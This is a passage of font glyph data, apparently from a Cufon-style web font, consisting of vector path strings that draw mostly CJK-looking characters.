-142v31,0,55,-23,55,-53v0,-29,-23,-52,-55,-52v-33,0,-55,22,-55,52v0,31,23,53,55,53xm325,58r-242,0r0,-30r47,0v-3,-21,-2,-51,-2,-76r-43,0r0,-31r238,0r0,31r-43,0r-2,76r47,0r0,30xm240,-48r-73,0r1,76r72,0r0,-76"},{},{},{"d":"89,4r-51,0r0,-46r51,0r0,46"},{},{},{},{},{"d":"25,-195v0,-83,119,-109,167,-54r85,0r0,-26r40,0r0,173r-40,0r0,-39r-85,0v-48,53,-167,29,-167,-54xm208,-220v5,16,5,33,0,49r69,0r0,-49r-69,0xm118,-143v31,0,55,-22,55,-52v0,-31,-24,-53,-55,-53v-31,0,-54,23,-54,53v0,30,23,52,54,52xm118,58v-20,0,-27,-6,-27,-26r0,-111r228,0r0,29r-188,0r0,25r184,0r0,28r-184,0v0,14,-2,26,14,26r178,0r0,29r-205,0"},{},{},{},{},{},{"d":"120,-278v48,0,86,27,93,69r64,0r0,-66r40,0r0,175r-40,0r0,-78r-64,0v-7,42,-45,68,-93,68v-53,0,-94,-32,-94,-84v0,-52,42,-84,94,-84xm120,-141v31,0,55,-23,55,-53v0,-31,-24,-53,-55,-53v-31,0,-55,21,-55,53v0,32,24,53,55,53xm318,-55r-6,113r-35,0r0,-39r-188,0r0,-29r188,0v-1,-16,5,-37,-14,-37r-178,0r0,-30r213,0v14,0,21,7,20,22"},{"d":"326,-87r-39,0r0,-74r-34,0r0,73r-39,0r0,-187r39,0r0,83r34,0r0,-83r39,0r0,188xm104,-95v-65,7,-93,-72,-60,-120r-29,0r0,-30r70,0r0,-42r39,0r0,42r68,0r0,30r-29,0v35,46,7,128,-59,120xm104,-126v23,0,35,-18,35,-41v0,-23,-12,-42,-35,-42v-23,0,-36,19,-36,42v0,22,13,41,36,41xm311,-64v13,0,16,5,16,17r-4,105r-200,0v-20,0,-27,-6,-27,-26r0,-96r215,0xm286,28v-4,-20,10,-58,-10,-62r-140,0v4,22,-11,61,14,62r136,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-165r-56,0r0,115r-40,0r0,-225r40,0r0,80r56,0r0,30xm58,-100v-22,0,-29,-9,-29,-29r0,-142r40,0r0,51r93,0r0,-51r40,0r0,171r-144,0xm162,-131r0,-59r-93,0v3,22,-10,59,15,59r78,0xm106,49v-18,-1,-22,-5,-23,-22r0,-87r40,0r0,65v0,8,5,13,14,13r174,0r0,31r-205,0"},{},{},{},{},{},{},{},{},{},{},{"d":"324,54r-39,0r0,-190r-45,0r0,186r-38,0r0,-325r38,0r0,108r45,0r0,-108r39,0r0,329xm144,-270v18,1,23,4,23,23v-2,110,-43,171,-114,222r-25,-25v57,-43,95,-89,96,-176v0,-9,-4,-13,-13,-13r-76,0r0,-31r109,0"},{},{},{},{},{},{},{},{},{},{"d":"201,-272v-1,70,58,100,118,117r-12,30v-50,-9,-106,-43,-127,-80v-17,40,-73,73,-125,80r-13,-31v65,-14,117,-45,117,-116r42,0xm341,-54r-141,0r0,109r-40,0r0,-109r-141,0r0,-30r322,0r0,30"},{},{},{},{},{},{},{"d":"231,-122v-55,18,-137,10,-209,12r0,-30r36,0v-4,-26,-3,-69,-3,-101r-31,0r0,-30r196,0r0,30r-30,0v0,32,2,73,-3,100v16,-1,29,-3,39,-5xm118,58v-20,0,-25,-7,-26,-26r0,-108r39,0r0,34r146,0r0,-34r40,0r0,134r-199,0xm317,-97r-40,0r0,-80r-62,0r0,-30r62,0r0,-68r40,0r0,178xm131,-13v1,17,-6,41,14,41r132,0r0,-41r-146,0xm95,-140r55,0r0,-101r-55,0r0,101"},{},{"d":"317,-82r-40,0r0,-193r40,0r0,193xm19,-114v36,-38,49,-82,47,-157r39,0v-2,54,8,97,31,126v21,-28,29,-73,27,-126r40,0v-2,66,12,113,48,150r-25,21v-18,-15,-37,-45,-42,-72v-5,28,-27,62,-47,76v-21,-14,-45,-47,-50,-76v-3,30,-24,65,-42,80xm217,-77v-3,61,57,93,111,104r-13,30v-42,0,-108,-43,-117,-76v-9,33,-76,75,-118,76r-12,-30v55,-12,114,-41,110,-104r39,0"},{},{},{"d":"354,-146r-56,0r0,36r-40,0r0,-165r40,0r0,30r56,0r0,30r-56,0r0,39r56,0r0,30xm115,-278v51,0,96,31,96,80v0,50,-44,81,-96,81v-52,0,-96,-31,-96,-81v0,-49,45,-80,96,-80xm115,-147v33,0,56,-20,56,-51v0,-30,-24,-50,-56,-50v-32,0,-56,20,-56,50v0,31,24,51,56,51xm216,58v-21,0,-27,-6,-27,-26r0,-119r37,0r0,43r35,0r0,-43r37,0r0,145r-82,0xm261,29r0,-44r-35,0v1,18,-6,45,14,44r21,0xm171,58v-40,-6,-112,20,-111,-26r0,-61r69,0v-1,-12,4,-29,-10,-29r-59,0r0,-29r92,0v11,0,16,5,16,16r-5,70r-64,0v0,13,-3,31,11,30r61,0r0,29"},{},{},{},{},{},{"d":"317,-92r-40,0r0,-183r40,0r0,183xm125,-277v55,0,96,30,96,84v0,54,-42,84,-96,84v-55,0,-95,-31,-95,-84v0,-53,39,-84,95,-84xm125,-140v33,0,56,-21,56,-53v0,-32,-23,-54,-56,-54v-33,0,-56,23,-56,54v0,31,24,53,56,53xm318,-49r-6,103r-34,0r0,-79v0,-10,-5,-15,-15,-15r-174,0r0,-31r209,0v14,0,21,7,20,22"},{},{"d":"117,45r-94,-64r0,-20r94,40r0,44"},{},{},{},{"d":"326,-54r-39,0r0,-106r-39,0r0,106r-39,0r0,-221r39,0r0,84r39,0r0,-84r39,0r0,221xm126,-212v-2,54,26,86,61,107r-19,23v-24,-10,-52,-44,-61,-68v-7,28,-37,61,-62,73r-19,-24v39,-25,61,-52,60,-111r-54,0r0,-30r54,0r0,-41r40,0r0,41r54,0r0,30r-54,0xm335,49r-224,0v-43,-2,-17,-70,-24,-108r40,0r0,64v0,8,5,13,14,13r194,0r0,31"},{},{"d":"226,-246r-7,149r-36,0r0,-126v0,-11,-5,-16,-15,-16r-123,0r0,-31r159,0v16,0,23,8,22,24xm182,-47v44,0,97,0,97,-36r0,-192r40,0r0,329r-40,0r0,-95v-40,38,-167,22,-263,26r0,-31r73,0r0,-115r40,0r0,115v27,0,44,-1,53,-1"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"303,-153v-50,-7,-105,-32,-123,-67v-18,34,-58,56,-122,67r-12,-30v77,-19,115,-42,113,-93r42,0v-2,52,36,76,114,94xm141,-57r78,0r0,-42r-78,0r0,42xm257,-57v20,1,44,-5,43,17r-4,98r-207,0v-20,0,-25,-7,-26,-26r0,-89r40,0r0,-42r-84,0r0,-30r322,0r0,30r-84,0r0,42xm258,28v-3,-18,9,-55,-10,-55r-146,0v3,20,-9,55,14,55r142,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-116r-56,0r0,66r-40,0r0,-225r40,0r0,40r56,0r0,30r-56,0r0,58r56,0r0,31xm140,-240v-6,69,34,104,82,125r-17,28v-33,-12,-69,-44,-83,-75v-10,33,-53,69,-87,80r-18,-28v52,-21,87,-58,83,-130r-71,0r0,-30r183,0r0,30r-72,0xm105,49v-18,-1,-22,-5,-23,-22r0,-87r40,0r0,65v0,8,5,13,14,13r175,0r0,31r-206,0"},{},{"d":"317,54r-40,0r0,-329r40,0r0,329xm125,-59v-82,9,-122,-97,-68,-150r-43,0r0,-31r91,0r0,-44r40,0r0,44r91,0r0,31r-42,0v52,53,14,160,-69,150xm125,-91v31,0,55,-24,54,-56v0,-32,-23,-55,-54,-55v-31,0,-54,23,-54,55v-1,32,23,56,54,56"},{},{},{},{"d":"328,54r-38,0r0,-329r38,0r0,329xm100,-57v-75,0,-99,-101,-59,-152r-30,0r0,-31r70,0r0,-44r38,0r0,44r69,0r0,31r-29,0v10,13,16,28,18,48r44,0r0,-114r38,0r0,325r-38,0r0,-180r-44,0v-4,43,-32,73,-77,73xm100,-88v28,0,41,-26,41,-58v0,-32,-13,-58,-41,-58v-29,0,-41,26,-41,58v0,32,12,58,41,58"},{},{},{"d":"207,-226v14,33,62,48,110,55r-8,30v-48,-3,-104,-25,-125,-53v-22,30,-75,48,-127,53r-8,-30v65,-8,101,-26,110,-55r-100,0r0,-31r103,0r0,-31r41,0r0,31r103,0r0,31r-99,0xm341,-85r-135,0r0,66r-40,0r0,-66r-147,0r0,-30r322,0r0,30xm85,52v-42,2,-16,-63,-23,-96r40,0v4,23,-13,66,13,66r188,0r0,30r-218,0"},{},{},{},{},{},{"d":"153,-46v63,0,117,1,126,-39r0,-190r40,0r0,329r-40,0r0,-96v-38,41,-173,23,-263,27r0,-31r97,0r0,-58v-30,-2,-70,10,-70,-26r0,-141r175,0r0,31r-135,0r0,36r132,0r0,30r-132,0v1,16,-6,39,13,39r124,0r0,31r-67,0r0,58"},{},{},{"d":"200,-276v0,62,56,82,116,95r-13,29v-46,-5,-107,-34,-123,-66v-18,38,-68,58,-122,66r-12,-29v78,-18,115,-43,113,-95r41,0xm341,-95r-322,0r0,-29r322,0r0,29xm103,-9v1,16,-5,37,14,37r141,0r0,-37r-155,0xm90,58v-20,0,-27,-7,-27,-27r0,-98r40,0r0,29r155,0r0,-29r39,0r0,125r-207,0"},{},{"d":"317,-108r-40,0r0,-167r40,0r0,167xm149,-215v5,40,44,62,83,74r-15,28v-33,-8,-72,-33,-87,-58v-12,30,-54,55,-90,65r-15,-28v54,-19,81,-46,83,-81r-75,0r0,-30r76,0r0,-38r40,0r0,38r76,0r0,30r-76,0xm119,58v-44,4,-25,-52,-29,-88r187,0v-1,-12,5,-29,-10,-28r-177,0r0,-30r212,0v12,0,17,5,17,16r-5,70r-184,0v1,13,-5,30,11,30r184,0r0,30r-206,0"},{"d":"160,-141v-36,-5,-98,17,-98,-26r0,-108r236,0r0,27r-197,0r0,26r192,0r0,26r-192,0v0,14,-2,27,13,27r185,0r0,28r-99,0r0,34r141,0r0,27r-322,0r0,-27r141,0r0,-34xm278,-52v16,1,21,4,20,21r-5,85r-35,0v-4,-26,13,-78,-15,-78r-182,0r0,-28r217,0"},{},{},{},{"d":"133,-270v38,4,100,-18,86,40r58,0r0,-45r40,0r0,228r-40,0r0,-71r-67,0r0,-29r67,0r0,-54r-62,0v-8,47,-30,89,-66,123r-26,-22v36,-36,54,-78,55,-125v1,-22,-27,-12,-45,-14r0,-31xm102,-270v14,0,18,5,18,19v0,65,-24,116,-70,153r-24,-21v33,-32,50,-67,51,-106v1,-21,-26,-12,-44,-14r0,-31r69,0xm106,49v-18,-1,-22,-5,-23,-22r0,-86r40,0r0,64v0,8,5,13,14,13r191,0r0,31r-222,0"},{},{"d":"328,54r-39,0r0,-329r39,0r0,329xm22,-148v45,-27,66,-57,66,-125r40,0v-1,57,19,94,62,122r-20,25v-23,-11,-54,-44,-61,-71v-6,29,-39,61,-64,74xm221,-12r-55,0r0,-29r55,0r0,-234r39,0r0,326r-39,0r0,-63xm197,-80v-21,8,-43,10,-72,12r0,119r-38,0r0,-118r-68,0r0,-30r82,0v43,0,74,-2,92,-6"},{},{"d":"31,-131v46,-31,68,-66,66,-140r41,0v-2,54,11,90,43,123v32,-31,45,-69,43,-123r41,0v-2,65,20,105,67,140r-23,27v-25,-14,-57,-51,-64,-81v-6,26,-21,50,-45,71r0,70r141,0r0,30r-322,0r0,-30r141,0r0,-73v-21,-20,-35,-43,-42,-68v-7,33,-36,66,-64,81"},{},{},{},{},{},{},{},{},{"d":"277,-170r-66,0r0,-30r66,0r0,-75r40,0r0,202r-40,0r0,-97xm78,-142v1,22,24,17,49,17v31,0,60,-2,85,-6r4,25v-33,8,-71,13,-111,13v-36,0,-66,3,-66,-37r0,-141r158,0r0,29r-119,0r0,42r106,0r0,29r-106,0r0,29xm219,-72v-3,61,58,87,111,100r-14,29v-43,-2,-107,-39,-117,-71v-9,33,-75,70,-117,71r-14,-29v54,-13,114,-38,111,-100r40,0"},{},{},{"d":"166,-120v-4,33,-25,74,-47,92v-25,-30,-40,-60,-46,-92v-4,35,-23,73,-42,94r-26,-20v38,-48,48,-104,47,-194r-38,0r0,-30r214,0r0,30r-42,0v0,87,11,141,49,188r-25,20v-23,-27,-38,-56,-44,-88xm355,-139r-55,0r0,193r-39,0r0,-329r39,0r0,105r55,0r0,31xm120,-87v22,-39,26,-85,25,-153r-52,0v-1,62,8,116,27,153"},{},{},{"d":"202,-257r-45,0r0,-35r45,0r0,35xm200,-211v-3,104,11,220,-17,300r-24,0r0,-300r41,0"},{},{},{},{"d":"319,54r-40,0r0,-175r-109,0r0,-31r109,0r0,-45r-109,0r0,-30r109,0r0,-48r40,0r0,329xm80,-85v0,22,22,18,43,18v37,0,70,-3,97,-9r5,26v-34,10,-75,15,-123,15v-36,0,-62,-2,-62,-40r0,-195r40,0r0,185"},{},{},{},{"d":"150,-85v0,22,26,16,45,12r6,26v-22,10,-67,17,-84,-2v-33,14,-96,30,-96,-26r0,-195r67,0r0,31r-28,0r0,155v1,24,31,14,51,10r0,-196r79,0r0,31r-40,0r0,154xm263,50r-39,0r0,-197r-44,0r0,-30r44,0r0,-98r39,0r0,325xm330,54r-41,0r0,-329r41,0r0,329"},{},{},{},{},{"d":"354,-179r-56,0r0,66r-40,0r0,-162r40,0r0,65r56,0r0,31xm115,-277v53,0,96,32,96,83v0,51,-43,82,-96,82v-53,0,-96,-31,-95,-82v0,-51,43,-83,95,-83xm115,-142v32,0,56,-22,56,-52v0,-31,-24,-53,-56,-53v-32,0,-55,21,-55,53v0,30,23,52,55,52xm241,64v-53,0,-85,-57,-54,-98r-27,0r0,-29r61,0r0,-31r40,0r0,31r62,0r0,29r-28,0v30,40,0,98,-54,98xm241,34v19,0,29,-14,29,-31v0,-17,-11,-31,-29,-31v-18,0,-29,14,-29,31v0,17,10,31,29,31xm81,54v-17,-1,-22,-4,-23,-21r0,-102r40,0r-1,79v2,24,45,9,67,13r0,31r-83,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"206,-154r-52,0r0,-45r52,0r0,45xm217,-9v-2,44,-19,60,-63,59r0,-21v23,1,34,-16,29,-39r-29,0r0,-47v36,-8,65,6,63,48"},{},{},{},{},{},{},{},{},{},{},{"d":"134,-278v56,0,95,27,95,81v0,54,-39,81,-95,81v-56,0,-96,-28,-96,-81v0,-53,40,-81,96,-81xm134,-146v30,0,56,-20,56,-51v0,-30,-26,-51,-56,-51v-32,0,-56,21,-56,51v0,31,24,51,56,51xm279,-80v-27,22,-60,25,-124,24r0,106r-40,0r0,-105r-93,0r0,-31r91,0v61,0,102,-2,120,-4v29,-4,46,-15,46,-35r0,-150r40,0r0,329r-40,0r0,-134"},{},{},{"d":"354,-162r-57,0r0,112r-40,0r0,-225r40,0r0,82r57,0r0,31xm176,-270v19,0,23,4,24,22v-2,85,-53,144,-155,177r-15,-28v50,-19,85,-42,105,-68v-34,5,-67,2,-104,3r0,-30r119,0v4,-14,15,-46,-8,-46r-107,0r0,-30r141,0xm106,49v-18,-1,-22,-5,-23,-23r0,-86r40,0r-1,65v0,8,4,13,13,13r175,0r0,31r-204,0"},{},{"d":"25,-192v0,-84,119,-114,167,-56r85,0r0,-27r40,0r0,182r-40,0r0,-45r-83,0v-47,58,-169,31,-169,-54xm208,-219v5,15,5,35,1,51r68,0r0,-51r-69,0xm119,-138v31,0,54,-23,54,-54v0,-31,-23,-54,-54,-54v-32,0,-55,22,-55,54v0,32,23,54,55,54xm318,-48r-6,102r-35,0r0,-78v-1,-28,-45,-12,-69,-16r0,-30r90,0v14,0,21,7,20,22xm189,-48r-6,102r-35,0r0,-78v0,-29,-46,-12,-71,-16r0,-30r93,0v14,0,20,7,19,22"},{},{},{},{},{},{},{},{},{},{},{"d":"63,-108v-21,0,-29,-9,-29,-28r0,-136r40,0r0,48r93,0r0,-48r40,0r0,65r70,0r0,-68r40,0r0,184r-40,0r0,-85r-70,0r0,68r-144,0xm167,-139r0,-55r-93,0v3,21,-9,55,15,55r78,0xm118,58v-20,0,-27,-6,-27,-26r0,-101r229,0r0,30r-189,0v4,23,-12,67,14,67r179,0r0,30r-206,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"107,-101v-42,0,-72,3,-72,-40r0,-130r158,0r0,29r-119,0r0,39r115,0r0,28r-115,0r0,25v2,24,27,17,56,17v55,0,87,0,117,-14v22,-25,5,-86,10,-128r39,0r0,69r58,0r0,30r-58,0r0,80r-39,0r0,-32v-34,24,-77,27,-150,27xm119,-11v1,16,-6,39,13,39r124,0r0,-39r-137,0xm106,58v-20,0,-25,-7,-26,-26r0,-106r39,0r0,33r137,0r0,-33r40,0r0,132r-190,0"},{},{},{"d":"315,-95r-39,0r0,-66r-71,0r0,-29r71,0r0,-85r39,0r0,180xm145,-214v1,49,38,75,79,91r-16,27v-32,-10,-68,-39,-82,-66v-13,32,-52,61,-86,72r-17,-29v54,-22,81,-51,80,-95r-73,0r0,-30r74,0r0,-39r41,0r0,39r74,0r0,30r-74,0xm130,-11v1,17,-5,39,14,39r132,0r0,-39r-146,0xm117,58v-20,0,-27,-6,-27,-26r0,-107r40,0r0,34r146,0r0,-34r39,0r0,133r-198,0"},{},{},{},{"d":"179,-271v27,-3,25,19,23,42r75,0r0,-46r40,0r0,227r-40,0r0,-60r-85,0r0,-30r85,0r0,-62r-80,0v-15,58,-64,104,-146,137r-16,-28v49,-21,83,-45,103,-75v-35,4,-67,1,-103,2r0,-30r117,0v5,-15,16,-45,-7,-46r-106,0r0,-31r140,0xm113,49v-18,-1,-22,-5,-23,-23r0,-83r40,0r0,62v0,9,4,13,13,13r185,0r0,31r-215,0"},{},{"d":"317,-112r-40,0r0,-163r40,0r0,163xm19,-131v36,-36,47,-71,47,-140r39,0v-1,46,9,81,31,109v19,-25,28,-62,27,-109r40,0v-1,58,14,100,49,133r-25,21v-19,-14,-38,-43,-43,-69v-4,28,-27,59,-47,73v-20,-14,-46,-47,-50,-74v-3,29,-24,63,-42,78xm117,58v-46,6,-25,-52,-30,-88r190,0v-1,-12,5,-30,-10,-29r-180,0r0,-30r215,0v11,0,17,5,17,16r-5,71r-186,0v1,13,-5,31,10,31r187,0r0,29r-208,0"},{},{},{},{"d":"160,-159v-36,-5,-98,17,-98,-26r0,-90r214,0v17,0,25,9,24,25r-5,91r-95,0r0,37r141,0r0,30r-322,0r0,-30r141,0r0,-37xm258,-189v-3,-19,9,-55,-12,-55r-144,0v3,20,-9,55,14,55r142,0xm322,38r-20,22v-20,-8,-45,-31,-50,-53v-5,22,-30,45,-50,53r-20,-22v36,-21,54,-53,52,-102r36,0v-1,49,16,81,52,102xm154,-62v16,1,21,5,20,22r-6,95r-36,0r0,-72v0,-10,-4,-15,-14,-15r-63,0r0,-30r99,0"},{},{},{"d":"107,-99v-42,0,-72,3,-72,-40r0,-132r158,0r0,29r-119,0r0,39r115,0r0,29r-115,0r0,25v2,24,26,18,56,18v56,0,88,1,117,-15v22,-25,5,-87,10,-129r39,0r0,70r58,0r0,31r-58,0r0,82r-39,0r0,-35v-34,24,-76,28,-150,28xm269,-73v-2,59,23,83,63,106r-20,26v-22,-9,-55,-39,-61,-62v-6,22,-40,53,-62,62v-22,-10,-55,-40,-61,-62v-5,23,-39,53,-61,62r-20,-26v41,-23,64,-47,63,-106r37,0v-2,43,10,70,42,94v31,-24,45,-51,43,-94r37,0"},{},{},{"d":"277,-163r-102,0r0,-29r102,0r0,-29r-102,0r0,-29r102,0r0,-29r40,0r0,188r-40,0r0,-72xm83,-152v1,24,26,18,51,18v33,0,60,-2,83,-6r5,26v-32,8,-70,12,-113,12v-36,0,-65,1,-65,-39r0,-129r39,0r0,118xm278,-73v-2,58,23,83,63,106r-20,26v-21,-8,-55,-42,-61,-64v-1,14,-46,64,-61,64v-21,-8,-55,-42,-61,-64v-6,22,-41,56,-61,64r-19,-26v40,-23,64,-48,62,-106r37,0v-2,43,12,69,42,93v30,-24,45,-51,43,-93r36,0"},{},{},{},{},{},{},{},{"d":"324,54r-38,0r0,-330r38,0r0,330xm147,-270v33,-5,21,33,21,56r47,0r0,-62r37,0r0,326r-37,0r0,-135r-64,0r0,-33r64,0r0,-65r-52,0v-13,63,-49,115,-108,157r-25,-25v64,-47,96,-105,96,-175v0,-9,-5,-14,-14,-14r-75,0r0,-30r110,0"},{},{},{"d":"354,-146r-56,0r0,34r-40,0r0,-163r40,0r0,30r56,0r0,30r-56,0r0,39r56,0r0,30xm115,-278v51,0,95,30,95,80v0,50,-44,81,-95,81v-51,0,-95,-32,-95,-81v0,-49,44,-80,95,-80xm115,-147v33,0,55,-20,56,-51v0,-31,-24,-50,-56,-50v-32,0,-55,19,-55,50v0,31,23,51,55,51xm108,58v-44,4,-25,-53,-29,-89r179,0v-1,-12,4,-29,-10,-29r-169,0r0,-30r205,0v11,0,16,6,16,17r-4,70r-177,0v1,13,-4,31,11,31r177,0r0,30r-199,0"},{},{"d":"354,-140r-56,0r0,36r-40,0r0,-171r40,0r0,31r56,0r0,30r-56,0r0,44r56,0r0,30xm115,-277v53,0,96,31,96,81v0,50,-44,82,-96,82v-52,0,-96,-32,-96,-82v0,-50,43,-81,96,-81xm115,-144v32,0,56,-21,56,-52v0,-30,-23,-51,-56,-51v-33,0,-56,21,-56,51v0,30,24,52,56,52xm106,58v-20,0,-25,-7,-26,-26r0,-113r221,0r0,30r-182,0r0,25r178,0r0,28r-178,0v-1,14,-1,27,14,27r172,0r0,29r-199,0"},{},{"d":"326,-90r-40,0r0,-185r40,0r0,185xm256,-91r-39,0r0,-68r-50,0r0,-29r50,0r0,-87r39,0r0,184xm25,-112v39,-24,58,-45,59,-102r-53,0r0,-30r54,0r0,-39r40,0r0,39r54,0r0,30v-17,1,-39,-2,-54,1v0,42,20,73,60,96r-18,25v-23,-9,-51,-42,-61,-64v-9,27,-36,55,-61,69xm328,-45r-7,99r-34,0r0,-76v0,-10,-5,-15,-15,-15r-182,0r0,-30r217,0v14,0,22,7,21,22"},{"d":"146,-88r68,0r0,-47r-68,0r0,47xm279,-275v17,0,22,5,20,22r-6,90r48,0r0,28r-89,0r0,47v20,1,49,-7,47,16r-5,70r-192,0v1,13,-5,33,10,32r192,0r0,28r-213,0v-44,4,-25,-51,-29,-87r197,0v-1,-13,5,-30,-10,-30r-187,0r0,-29r46,0r0,-47r-89,0r0,-28r238,0r0,-67v0,-11,-5,-16,-15,-16r-176,0r0,-29r213,0"},{},{},{},{},{},{},{},{},{},{},{"d":"176,-270v39,-3,22,51,18,75r83,0r0,-80r40,0r0,198r-40,0r0,-88r-94,0v-21,42,-64,72,-128,90r-16,-28v77,-24,116,-65,118,-123v0,-9,-4,-14,-13,-14r-98,0r0,-30r130,0xm219,-86v-5,65,58,102,111,114r-14,29v-43,-2,-106,-46,-117,-79v-9,37,-73,77,-117,79r-14,-29v57,-12,115,-47,111,-114r40,0"},{},{},{},{},{},{},{},{},{},{},{"d":"22,-127v46,-32,67,-67,65,-143r40,0v-2,65,18,105,63,138r-21,26v-23,-14,-54,-49,-61,-78v-6,31,-37,68,-64,81xm126,-45v38,-1,86,-5,86,-35r0,-195r39,0r0,114r36,0r0,-114r40,0r0,330r-40,0r0,-185r-36,0r0,181r-39,0r0,-89v-32,31,-123,23,-195,24r0,-31r70,0r0,-70r39,0r0,70"},{},{},{},{},{},{},{},{},{"d":"326,-80r-39,0r0,-195r39,0r0,195xm258,-81r-38,0r0,-15r-53,0r0,-25r53,0r0,-154r38,0r0,194xm32,-196v37,-16,60,-33,61,-78r39,0v-1,36,19,57,57,75r-14,24v-26,-8,-53,-28,-62,-52v-8,25,-39,46,-66,55xm195,-140v-14,5,-40,10,-65,10r0,44r-37,0r0,-43r-66,0r0,-25r72,0v38,0,66,-2,93,-5xm112,58v-42,6,-26,-42,-29,-75r203,0v0,-11,2,-23,-10,-23r-193,0r0,-27r229,0v31,2,9,50,12,75r-202,0v0,11,-3,24,10,24r202,0r0,26r-222,0"},{},{"d":"87,-114v-46,4,-22,-59,-28,-95r202,0v-1,-14,5,-33,-11,-32r-190,0r0,-30r223,0v36,3,11,62,15,92r-199,0v1,16,-5,36,13,35r193,0r0,30r-218,0xm341,-47r-79,0r0,102r-40,0r0,-102r-84,0r0,102r-40,0r0,-102r-79,0r0,-30r322,0r0,30"},{},{},{},{"d":"158,-283r-60,89r-21,0r37,-89r44,0xm106,-283r-60,89r-21,0r37,-89r44,0","w":173},{},{},{},{"d":"317,-89r-40,0r0,-88r-96,0r0,-30r96,0r0,-68r40,0r0,186xm77,-153v1,23,24,17,49,17v35,0,64,-2,88,-7r5,27v-30,8,-68,12,-114,12v-39,0,-67,1,-67,-39r0,-128r163,0r0,31r-124,0r0,87xm302,-71v13,0,16,5,16,18r-5,111r-195,0v-20,0,-27,-6,-27,-26r0,-103r211,0xm276,28r0,-58v0,-7,-3,-10,-10,-10r-135,0v4,23,-12,68,14,68r131,0"},{},{},{"d":"354,-180r-56,0r0,75r-40,0r0,-170r40,0r0,65r56,0r0,30xm115,-277v52,0,95,31,95,83v0,52,-43,83,-95,83v-52,0,-94,-32,-94,-83v0,-51,42,-83,94,-83xm115,-142v33,0,55,-22,56,-52v0,-32,-23,-53,-56,-53v-31,0,-55,21,-55,53v0,30,23,52,55,52xm200,-94v54,0,97,28,97,79v0,51,-44,79,-97,79v-53,0,-97,-28,-97,-79v0,-51,43,-79,97,-79xm200,34v31,0,58,-19,58,-49v0,-30,-27,-49,-58,-49v-31,0,-57,20,-57,49v0,29,26,49,57,49"},{},{},{},{},{},{},{},{"d":"181,-271v39,-3,19,50,15,72r79,0r0,-76r40,0r0,177r-40,0r0,-71r-93,0v-24,39,-68,69,-133,89r-14,-28v48,-17,82,-38,103,-64v-34,4,-66,1,-102,2r0,-29r118,0v5,-13,15,-42,-7,-42r-107,0r0,-30r141,0xm196,59v-21,-9,-57,-45,-62,-67v-5,23,-41,58,-62,67r-20,-26v44,-26,66,-58,64,-108r36,0v-1,42,13,70,45,95v31,-24,44,-53,43,-95r37,0v-2,50,20,81,64,108r-20,26v-21,-8,-56,-45,-62,-67v-5,24,-41,58,-63,67"},{},{},{"d":"220,-192r0,70r59,0r0,-70r-59,0xm55,-35v-22,0,-29,-5,-29,-26r0,-211r37,0r0,82r42,0r0,-82r36,0r0,82r41,0r0,-82r38,0r0,50r59,0r0,-53r40,0r0,329r-40,0r0,-145r-59,0r0,56r-165,0xm182,-160r-41,0r0,95r41,0r0,-95xm105,-65r0,-95r-42,0r0,82v-1,19,25,12,42,13"},{},{},{},{"d":"354,-179r-56,0r0,82r-40,0r0,-178r40,0r0,65r56,0r0,31xm115,-277v52,0,95,32,95,83v1,51,-42,82,-95,82v-53,0,-96,-31,-95,-82v0,-51,43,-83,95,-83xm115,-142v32,0,55,-22,55,-52v0,-32,-23,-53,-55,-53v-32,0,-55,21,-55,53v0,30,23,52,55,52xm266,-45v2,47,20,62,53,82r-18,24v-27,-12,-45,-31,-55,-58v-6,25,-32,49,-55,58r-18,-24v35,-20,50,-34,53,-82r-47,0r0,-29r133,0r0,29r-46,0xm78,54v-18,-1,-22,-5,-23,-22r0,-101r40,0r0,79v2,25,44,9,66,13r0,31r-83,0"},{},{},{"d":"238,-103r-98,0r0,107r-33,0r0,-107r-99,0r0,-31r99,0r0,-104r33,0r0,104r98,0r0,31","w":246},{},{},{},{},{},{},{},{},{"d":"74,-257r-45,0r0,-35r45,0r0,35xm72,4r-41,0r0,-215r41,0r0,215","w":102},{},{},{},{},{},{},{},{"d":"354,-179r-54,0r0,77r-40,0r0,-173r40,0r0,66r54,0r0,30xm135,-270v31,6,90,-17,88,22v-4,76,-26,109,-73,149r-26,-22v37,-34,56,-68,57,-104v1,-22,-28,-12,-46,-14r0,-31xm100,-270v14,0,19,4,18,19v-1,55,-24,100,-71,135r-24,-22v34,-29,52,-58,53,-87v1,-21,-27,-12,-45,-14r0,-31r69,0xm201,-92v53,0,98,28,98,78v0,49,-45,78,-98,78v-53,0,-97,-28,-97,-78v0,-50,44,-78,97,-78xm201,32v30,0,58,-19,58,-46v0,-27,-28,-46,-58,-46v-29,0,-57,19,-57,46v0,27,28,46,57,46"},{},{},{},{"d":"200,-277v1,57,60,76,115,89r-13,30v-50,-9,-103,-33,-122,-68v-17,36,-71,59,-123,68r-11,-30v56,-12,111,-32,113,-89r41,0xm341,-104r-322,0r0,-28r141,0r0,-40r40,0r0,40r141,0r0,28xm92,58v-43,5,-25,-47,-29,-81r193,0v-1,-12,4,-27,-10,-27r-183,0r0,-28r219,0v11,0,16,5,16,16r-4,65r-191,0v1,12,-4,28,10,28r190,0r0,27r-211,0"},{"d":"317,-95r-40,0r0,-180r40,0r0,180xm188,-271v17,0,26,6,25,24r-6,133r-142,0v-18,0,-27,-9,-27,-25r0,-132r150,0xm170,-145r0,-84v0,-7,-4,-11,-11,-11r-81,0r0,82v0,8,4,13,12,13r80,0xm118,58v-20,0,-27,-6,-27,-26r0,-104r211,0v11,0,16,5,16,17r-4,113r-196,0xm277,28r0,-59v0,-7,-4,-11,-11,-11r-135,0v4,24,-12,70,14,70r132,0"},{},{"d":"131,-198v52,-27,136,-28,136,53r0,149r-40,0r0,-148v6,-52,-55,-42,-92,-34r0,182r-41,0r0,-215r36,0"},{},{},{"d":"282,-274v16,1,20,5,19,22r-7,137r47,0r0,30r-322,0r0,-30r238,0r0,-51r-191,0r0,-30r191,0v-2,-19,7,-47,-15,-47r-175,0r0,-31r215,0xm86,52v-44,1,-17,-67,-24,-103r41,0r-1,60v0,8,5,12,14,12r189,0r0,31r-219,0"},{"d":"354,-171r-56,0r0,89r-40,0r0,-193r40,0r0,73r56,0r0,31xm199,-246v-6,85,-58,141,-154,168r-15,-28v64,-19,115,-56,126,-119v1,-9,-4,-14,-14,-14r-103,0